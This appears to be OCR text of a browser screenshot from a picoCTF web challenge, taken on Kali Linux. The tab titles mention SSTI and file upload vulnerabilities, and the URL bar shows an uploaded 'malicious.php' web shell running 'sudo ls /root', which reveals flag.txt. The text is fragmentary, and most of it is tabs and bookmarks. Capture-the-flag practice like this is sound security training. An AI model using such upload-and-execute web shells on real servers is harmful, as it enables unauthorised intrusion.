 1 2 3 4 15:13
PicoCTF_SSTI1_ DarkR7 File Upload Vul WhatsApp PicoGYM Web E picoCTF - picoG standard-pizzas.pic
standard-pizzas.picoctf.net:54419/uploads/malicious.php?cmd=sudo ls /root
N
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
flag.txt